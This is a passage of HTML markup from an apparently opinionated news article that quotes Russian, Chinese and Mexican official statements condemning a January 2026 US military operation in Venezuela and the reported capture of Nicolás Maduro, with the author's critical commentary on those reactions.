text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERussia rushed to denounce the strike, accusing the United States of destabilizing the region.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe hypocrisy was striking: a regime that launched a full-scale invasion of Ukraine now presumes to lecture Washington on international stability.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.themoscowtimes.com\/2026\/01\/03\/russia-demands-release-of-maduro-after-us-military-strikes-venezuela-a91602\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EThe Moscow Times\u003C\/a\u003E\u0026nbsp;reported:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERussia’s Foreign Ministry on Saturday called for the release of\u0026nbsp;Venezuelan leader Nicolás Maduro and his wife from U.S. custody after President Donald Trump announced that they were captured during military strikes on the capital city of Caracas.\u003C\/p\u003E\u003Cp data-end=\"255\" data-start=\"0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“We firmly call on the U.S. leadership to reconsider this position and release the lawfully elected president of a sovereign country and his wife,” the Foreign Ministry\u0026nbsp;\u003Ca href=\"https:\/\/t.me\/MID_Russia\/71798\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" title=\"said\"\u003Esaid\u003C\/a\u003E\u0026nbsp;in a statement, stressing the need to resolve\u0026nbsp;the dramatic confrontation through diplomacy.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn a separate message, the ministry said Russian Foreign Minister Sergei Lavrov\u0026nbsp;\u003Ca href=\"https:\/\/t.me\/MID_Russia\/71797\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" title=\"spoke\"\u003Espoke\u003C\/a\u003E\u0026nbsp;by phone to Venezuelan Vice President Delcy Rodriguez Gomez, during which he expressed his\u0026nbsp;“solidarity with the Venezuelan people in the face of armed aggression.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAnonymous sources\u0026nbsp;\u003Ca href=\"https:\/\/www.reuters.com\/world\/americas\/venezuela-vice-president-rodriguez-russia-four-sources-say-2026-01-03\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" title=\"told\"\u003Etold\u003C\/a\u003E\u0026nbsp;Reuters that\u0026nbsp;Gomez was currently located in Moscow. Russian authorities\u0026nbsp;\u003Ca href=\"https:\/\/tass.ru\/politika\/26080733\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" title=\"dismissed\"\u003Edismissed\u003C\/a\u003E\u0026nbsp;that report as “fake.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Russia will continue to support the course pursued by its Bolivarian leadership to defend the country’s national interests and sovereignty,” the Foreign Ministry said. It urged restraint and warned against further escalation.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EChina also condemned the U.S. operation, with its Foreign Ministry accusing Washington of violating international law and undermining regional stability.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.hindustantimes.com\/world-news\/us-news\/how-did-russia-and-china-react-to-us-attacks-on-venezuela-and-the-capture-of-president-maduro-101767469542957.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EHindustan Times\u003C\/a\u003E\u0026nbsp;reported:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“China is deeply shocked by and strongly condemns the United States’ brazen use of force against a sovereign state and its actions directed at its president,” the ministry said, according to South China Morning Post.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Such hegemonic behavior by the US is a grave violation of international law, an infringement upon the sovereignty of Venezuela, and a threat to the peace and security of the Latin American and Caribbean region.”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMexico joined broader Latin American countries in expressing concern and condemning recent unilateral U.S. military actions in Venezuela, ignoring its own growing refugee flows and domestic security crises.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EClaudia Sheinbaum said in a\u0026nbsp;\u003Ca href=\"https:\/\/www.gob.mx\/sre\/prensa\/mexico-condena-intervencion-militar-en-venezuela?state=published\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Estatement\u003C\/a\u003E:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The Government of Mexico strongly condemns and rejects the military actions carried out unilaterally in recent hours by armed forces of the United States of America against targets in the territory of the Bolivarian Republic of Venezuela, in clear violation of Article 2 of the Charter of the United Nations (UN).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBased on its foreign policy principles and its pacifist vocation, Mexico makes an urgent call to respect international law, as well as the principles and purposes of the UN Charter, and to cease any act of aggression against the Venezuelan government and people.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELatin America and the Caribbean is a zone of peace, built on the basis of mutual respect, the peaceful settlement of disputes and the prohibition of the use and threat of force, so any military action seriously jeopardizes regional stability.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMexico emphatically reiterates that dialogue and negotiation are the only legitimate and effective ways to resolve existing differences, and therefore reaffirms its willingness to support any effort to facilitate dialogue, mediation or accompaniment that contributes to preserving regional peace and avoiding confrontation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan dir=\"auto\" 